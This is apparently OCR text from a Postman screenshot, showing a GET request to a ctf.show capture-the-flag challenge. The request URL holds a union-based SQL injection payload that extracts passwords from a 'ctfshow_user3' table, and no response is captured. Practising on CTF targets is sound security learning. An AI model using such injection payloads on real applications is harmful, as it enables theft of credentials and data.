 Home Workspaces API Network Search Postman Invite Upgrade
My Workspace New Import Overview New Collection GET http://2802e9de-cbbf- No Environment
http://2802e9de-cbbf-4c41-8bf5-ef3a4b6d744f.challenge.ctf.show/api/v3.php?id=1' union select 1,2, group_concat(password) from ctfshow_user3 where username='flag' -- - Save
Collections
New Collection
GET http://2802e9de-cbbf-4c41-8bf5-ef3a4b6d744f.challenge.ctf.show/api/v3.php?id=1' union select 1,2, group_concat(password) from ctfshow_user3 where username='flag' -- - Send
Environments
Params Authorization Headers (6) Body Pre-request Script Tests Settings Cookies
History
Query Params
Key Value Description Bulk Edit
id ser3 where userna...
page
limit
Key Description
HTTP GraphQL gRPC WebSocket Socket.IO
MQTT Collection Environment API Flows
Workspace
Response
Hypertext Transfer Protocol (HTTP) is an application-layer protocol often used to build REST
APIs. Test your HTTP API with an HTTP request.
Click Send to get a response